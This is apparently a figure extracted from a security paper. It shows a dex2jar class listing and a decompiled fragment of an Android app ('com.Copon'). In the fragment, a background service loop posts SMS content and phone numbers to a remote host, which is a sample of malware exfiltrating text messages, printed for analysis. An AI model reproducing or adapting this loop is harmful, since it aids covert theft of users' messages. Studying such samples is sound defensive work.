 classes_dex2jar.jar
android.support.v4
accessibilityservice
app
content
database
net
os
util
view
widget
com.Copon
tool
BuildConfig
DateApplication
MainActivity
R
SMS
clService
DateApplication.class MainActivity.class SMS.class clService.class DatabaseUtilsCompat.class
return null;
}
public void onCreate()
{
super.onCreate();
new Thread(new Runnable()
{
public void run()
{
while (true)
{
if (!clService.this.threadDisable)
return;
try
{
Thread.sleep(1000L);
if (!SMS.D)
continue;
SMS.D = false;
String str = clService.this.tool.postHttpConnection(SMS.usehost, SMS.ponNum, SMS.towNum, SMS.comten);
Log.v("clService", "post:" + str);
}
catch (InterruptedException localInterruptedException)
{
}
}
}
}).start();
}
taints